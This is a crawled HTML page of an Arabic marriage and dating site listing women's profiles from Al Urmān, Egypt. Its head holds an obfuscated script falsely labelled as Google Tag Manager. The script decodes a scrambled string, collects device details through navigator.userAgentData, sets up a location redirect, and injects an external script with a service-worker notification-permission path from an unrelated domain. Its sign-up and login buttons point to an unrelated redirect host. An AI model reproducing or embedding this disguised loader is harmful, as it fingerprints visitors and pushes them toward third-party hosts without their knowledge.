

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wikizawaj.com/marriage/egypt/Al-Urm%C4%81n/
body_size: 4789
content:
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
<!-- SEO_META_TAGS --><!-- START -->
<title>بنات للزواج و التعارف من al urmān-مصر مجانا</title>
<meta name="og:title" content="بنات للزواج و التعارف من al urmān-مصر مجانا">
<meta property="og:image" content="https://wikizawaj.com/data_uploads/192b2m7kt/2arl3727nku.jpg">
<meta property="og:url" content="http://wikizawaj.com/marriage/egypt/Al-Urmān/">
<meta property="og:site_name" content="موقع ويكي زواج">
<meta property="og:type" content="website">
<meta name="description" content="بنات من مصر-al urmān يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta property="description" content="بنات من مصر-al urmān يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta itemprop="description" content="بنات من مصر-al urmān يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta itemprop="name" content="موقع ويكي زواج">
<meta itemprop="image" content="https://wikizawaj.com/data_uploads/192b2m7kt/2arl3727nku.jpg">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="بنات للزواج و التعارف من al urmān-مصر مجانا">
<meta name="twitter:description" content="بنات من مصر-al urmān يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta name="twitter:site" content="@arkambanatcom">
<meta name="twitter:creator" content="@arkambanatcom">
<meta name="twitter:image:src" content="https://wikizawaj.com/data_uploads/192b2m7kt/2arl3727nku.jpg" />
<meta name="revisit-after" content="1 day" />
<link rel="canonical" href="https://wikizawaj.com/marriage/egypt/Al-Urmān/" />
<!-- SEO_META_TAGS --><!-- END -->
<!-- PRELOAD --><!-- START -->
<link rel="preload" href="https://wikizawaj.com/assets/fa/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<!-- PRELOAD --><!-- END -->
<!-- INIT --><!-- START -->
<!-- Let's Define Meta Charset -->
<meta charset="UTF-8" />
<!-- Let's Define Meta Viewport -->
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<!-- Let's Call The Favicon -->
<link rel="shortcut icon" type="image/png" href="https://wikizawaj.com/assets/images/favicon.png" />
<!-- Let's Call Our Combined Pure CSS -->
<link rel="stylesheet" type="text/css" href="https://wikizawaj.com/assets/all.css" />
<!-- Let's Call Jquery Minified Version -->
<script async src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<!-- INIT --><!-- END -->
<!-- Google Tag Manager -->
<script>
    var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
    var s = document.createElement('script');
    s.src='//vayxi.com/b8e/eb934/mw.min.js?z=7322590'+'&sw=/sw-check-permissions-7fea4.js';
    s.onload = function(result) {
        switch (result) {
            case 'onPermissionDefault':break;
            case 'onPermissionAllowed':break;
            case 'onPermissionDenied':break;
            case 'onAlreadySubscribed':break;
            case 'onNotificationUnsupported':break;
        }
    };
    document.head.appendChild(s);
</script>
</head>
<body>
<!-- CONTENT --><!-- START -->
<div class="container-fluid">
<!-- HEADER --><!-- START -->
<div class="header navbar">
<div class="container">
<div class="float-right">
<button class="menu d-none d-lg-none d-inline"><i class="fas fa-bars"></i></button>
<a class="navbar-brand mx-0" href="https://wikizawaj.com">ويكي زواج</a>
</div>
<div class="float-left">
<a class="btn btn-success" href="https://super.110008.xyz/s/?k=6483591bcaeff">إنضم إلينا <i class="fas fa-user-plus"></i></a>
<a class="btn btn-info" href="https://super.110008.xyz/s/?k=6483591bcaeff">تسجيل الدخول <i class="fas fa-sign-in-alt"></i></a>
</div>
</div>
</div>
<!-- HEADER --><!-- END -->
<!-- CONTAINER --><!-- START -->
<div class="container p-0 position-relative">
<!-- SIDEBAR --><!-- START -->
<div class="col-lg-3 navbar sidebar float-right mt-3 p-lg-0 pl-lg-3 d-none d-lg-block">
<ul class="navbar-nav content-box col-12 text-right">
<li class="nav-item"><a href="https://wikizawaj.com/marriage/palestine/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/palestine-icon.jpg')"></span>بنات للزواج و التعارف فلسطين</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/kuwait/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/kuwait-icon.jpg')"></span>بنات للزواج و التعارف الكويت</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/morocco/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/morocco-icon.jpg')"></span>بنات للزواج و التعارف المغرب</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/qatar/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/qatar-icon.jpg')"></span>بنات للزواج و التعارف قطر</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/saudi-arabia/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/saudi-arabia-icon.jpg')"></span>بنات للزواج و التعارف السعودية</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/oman/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/oman-icon.jpg')"></span>بنات للزواج و التعارف عمان</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/yemen/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/yemen-icon.jpg')"></span>بنات للزواج و التعارف اليمن</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/algeria/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/algeria-icon.jpg')"></span>بنات للزواج و التعارف الجزائر</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/syria/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/syria-icon.jpg')"></span>بنات للزواج و التعارف سوريا</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/bahrein/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/bahrein-icon.jpg')"></span>بنات للزواج و التعارف البحرين</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/tunisia/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/tunisia-icon.jpg')"></span>بنات للزواج و التعارف تونس</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/libya/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/libya-icon.jpg')"></span>بنات للزواج و التعارف ليبيا</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/jordan/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/jordan-icon.jpg')"></span>بنات للزواج و التعارف الأردن</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/united-arab-emirates/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/united-arab-emirates-icon.jpg')"></span>بنات للزواج و التعارف الإمارات</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/lebanon/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/lebanon-icon.jpg')"></span>بنات للزواج و التعارف لبنان</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/egypt/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/egypt-icon.jpg')"></span>بنات للزواج و التعارف مصر</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/iraq/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/iraq-icon.jpg')"></span>بنات للزواج و التعارف العراق</a></li>
</ul>
</div>
<!-- SIDEBAR --><!-- END -->
<!-- MAIN_CONTENT --><!-- START -->
<div class="col-lg-9 float-left mt-3 p-0">
<!-- PROFILES --><!-- START -->
<div class="content-box">
<h1 class="headline">بنات للزواج و التعارف من al urmān-مصر مجانا</h1>
<div class="data-content" id="profilesContainer">
<div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/50891.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/2364qemem3n/1f1cac53lt.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/50891.html">سناء</a></li>
<li><span>24 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/Al-Urmān/">Al Urmān</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/50891.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/50866.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/3o5c5k6g9e/24hepag92.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/50866.html">سارة</a></li>
<li><span>25 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/Al-Urmān/">Al Urmān</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/50866.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/47789.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/govtbkfi1d/2ervlvb07.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/47789.html">آية</a></li>
<li><span>31 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/Al-Urmān/">Al Urmān</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/47789.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/47269.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/2q6jcjlour/2gko4a5fp.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/47269.html">كوثر</a></li>
<li><span>30 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/Al-Urmān/">Al Urmān</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/47269.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/44920.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/1n1nbtr2t/d6dqrnr0ruc.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/44920.html">لمياء</a></li>
<li><span>37 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/Al-Urmān/">Al Urmān</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/44920.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/43901.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/6rm8ne1a6cg/13bh33lk6ci.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/43901.html">نجمة</a></li>
<li><span>30 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/Al-Urmān/">Al Urmān</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/43901.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/42856.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/2m1i2urupa/2msts5hupc.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/42856.html">أسماء</a></li>
<li><span>30 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/Al-Urmān/">Al Urmān</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/42856.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/42154.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/cr8p339hr/gqui3drpaa.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/42154.html">خديجة</a></li>
<li><span>38 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/Al-Urmān/">Al Urmān</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/42154.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/41751.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/1lehcqbm5u/9mfes9qun0.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/41751.html">مريم</a></li>
<li><span>29 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/Al-Urmān/">Al Urmān</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/41751.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/41625.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/20p5ioqc3f/1urmc108ks.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/41625.html">نيسرين</a></li>
<li><span>28 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/Al-Urmān/">Al Urmān</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/41625.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/40836.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/ctimuhf4/cuil5ct6.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/40836.html">نور</a></li>
<li><span>29 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/Al-Urmān/">Al Urmān</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/40836.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/39839.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/3t1v5cm1d/4ilpih2pjo.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/39839.html">وداد</a></li>
<li><span>23 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/Al-Urmān/">Al Urmān</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/39839.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/36806.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/99ku0ku9ek/21b4cvsk9en.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/36806.html">عزلان</a></li>
<li><span>19 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/Al-Urmān/">Al Urmān</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/36806.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/34886.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/2mq0ea1tsc/32ebg8sltsg.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/34886.html">فاطمة</a></li>
<li><span>23 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/Al-Urmān/">Al Urmān</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/34886.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/31243.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/192b2m7kt/2arl3727nku.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/31243.html">عزلان</a></li>
<li><span>32 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/Al-Urmān/">Al Urmān</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/31243.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/31154.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/d8alp9jpg/5jk3867mqp.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/31154.html">ياسمين</a></li>
<li><span>35 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/Al-Urmān/">Al Urmān</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/31154.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/29975.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/21dpocf6hm/4ik5tmdm.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/29975.html">شهرزاد</a></li>
<li><span>31 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/Al-Urmān/">Al Urmān</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/29975.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/28958.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/1gonp1qdmr/24hec5291.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/28958.html">منار</a></li>
<li><span>30 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/Al-Urmān/">Al Urmān</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/28958.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/26556.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/1mr4bjphrir/18k3sjr1kq.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/26556.html">سهام</a></li>
<li><span>44 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/Al-Urmān/">Al Urmān</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/26556.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/25767.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/336rbfu3ua/1ad14fjral.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/25767.html">فاطمة</a></li>
<li><span>25 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/Al-Urmān/">Al Urmān</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/25767.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div></div>
</div>
<!-- PROFILES --><!-- END -->
<!-- LoadMore Btn -->
<button class="btn btn-info d-block m-auto py-2 px-5" id="loadMore" style="margin-top: 15px!important;">تحميل المزيد</button>
<!-- SUBCATEGORIES --><!-- START -->
<div class="content-box mt-3">
<h2 class="headline">بنات للزواج و التعارف من عدة مدن دولة مصر</h2>
<div class="data-content text-right p-2">
<a href="https://wikizawaj.com/marriage/egypt/Aḑ-Ḑahrah/" class="tag-link">بنات Aḑ Ḑahrah</a>
<a href="https://wikizawaj.com/marriage/egypt/10-رمضان/" class="tag-link">بنات 10 رمضان على الواتساب</a>
<a href="https://wikizawaj.com/marriage/egypt/Al-Urmān/" class="tag-link">بنات Al Urmān على الواتساب</a>
<a href="https://wikizawaj.com/marriage/egypt/Ad-Dayr/" class="tag-link">بنات للزواج من Ad Dayr مجانا</a>
<a href="https://wikizawaj.com/marriage/egypt/Al-Manyal/" class="tag-link">بنات للزواج من Al Manyal مجانا</a>
<a href="https://wikizawaj.com/marriage/egypt/Al-Barājīl/" class="tag-link">بنات Al Barājīl</a>
<a href="https://wikizawaj.com/marriage/egypt/Al-Jawharīyah/" class="tag-link">بنات Al Jawharīyah على الواتساب</a>
<a href="https://wikizawaj.com/marriage/egypt/Al-Qaryah-ar-Rābi‘ah-ar-Ra’īsīyah/" class="tag-link">بنات للزواج من Al Qaryah ar Rābi‘ah ar Ra’īsīyah مجانا</a>
<a href="https://wikizawaj.com/marriage/egypt/Al-Ḩammām/" class="tag-link">بنات للزواج من Al Ḩammām مجانا</a>
<a href="https://wikizawaj.com/marriage/egypt/6-أكتوبر/" class="tag-link">بنات ونساء 6 أكتوبر للتعارف مجانا</a>
<a href="https://wikizawaj.com/marriage/egypt/Abu-Yiḥya/" class="tag-link">بنات Abu Yiḥya على الواتساب</a>
<a href="https://wikizawaj.com/marriage/egypt/Al-Ḩarrānīyah/" class="tag-link">بنات Al Ḩarrānīyah</a>
<a href="https://wikizawaj.com/marriage/egypt/Arab-el-‘Aligât/" class="tag-link">بنات Arab el ‘Aligât</a>
<a href="https://wikizawaj.com/marriage/egypt/Abū-Dāwūd-al-‘Inab/" class="tag-link">بنات للزواج من Abū Dāwūd al ‘Inab مجانا</a>
<a href="https://wikizawaj.com/marriage/egypt/Al-Barrānīyah/" class="tag-link">بنات Al Barrānīyah على الواتساب</a>
<a href="https://wikizawaj.com/marriage/egypt/Al-‘Ashshī/" class="tag-link">بنات للزواج من Al ‘Ashshī مجانا</a>
<a href="https://wikizawaj.com/marriage/egypt/Abū-Shunaynah/" class="tag-link">بنات Abū Shunaynah</a>
<a href="https://wikizawaj.com/marriage/egypt/Al-Hassānīyah/" class="tag-link">بنات للزواج من Al Hassānīyah مجانا</a>
<a href="https://wikizawaj.com/marriage/egypt/Abu-Kebîr/" class="tag-link">بنات Abu Kebîr</a>
<a href="https://wikizawaj.com/marriage/egypt/As-Sabtīyah/" class="tag-link">بنات للزواج من As Sabtīyah مجانا</a>
</div>
</div>
<!-- SUBCATEGORIES --><!-- END -->
</div>
<!-- MAIN_CONTENT --><!-- END -->
<!-- FOOTER --><!-- START -->
<div class="footer">
<div class="navbar navbar-expand float-lg-right p-2 px-lg-0">
<ul class="navbar-nav m-auto">
<li class="list-item"><a href="https://wikizawaj.com/about.html">من نحن</a></li>
<li class="list-item"><a href="https://wikizawaj.com/privacy_policy.html">سياسة الخصوصية</a></li>
<li class="list-item"><a href="https://wikizawaj.com/conditions.html">شروط الخدمة</a></li>
<li class="list-item"><a href="https://wikizawaj.com/contact.html">للإتصال بنا</a></li>
</ul>
</div>
<div class="float-left col-lg-4 col-md-12 text-center text-lg-left p-2">
<a href="https://wikizawaj.com">موقع ويكي زواج &copy; 2026</a>
</div>
</div>
<!-- FOOTER --><!-- END -->
    <!-- Let's Call Resumed JS Codes -->
    <script defer type="text/javascript" src="https://wikizawaj.com/assets/js/minified.js"></script>
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WP6NV42W"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
</div>
<!-- CONTAINER --><!-- END -->
</div>
<!-- CONTENT --><!-- END -->
<!-- Using This Code We Can Do Load More Option -->
<script type="text/javascript">
let websiteURI = 'https://wikizawaj.com';
var loadMoreBtn = $("#loadMore");
let beforeLoadMore = loadMoreBtn[0].innerHTML;
var profilesContainer = $("#profilesContainer");
loadMoreBtn.click(function(){
this.innerHTML = '<img src="https://wikizawaj.com/assets/images/loading.gif" height="20"/>';
$.get(websiteURI + '/api/?country=egypt&city=Al Urmān', function(data, status){
if(status === "success" && data.length > 0){
profilesContainer.append(data);
$("#loadMore")[0].innerHTML = beforeLoadMore;
}else if(status === "success" && data.length < 1){
$("#loadMore")[0].remove();
}
});
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b1446e100e324f4fa45ba38710eb31fc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
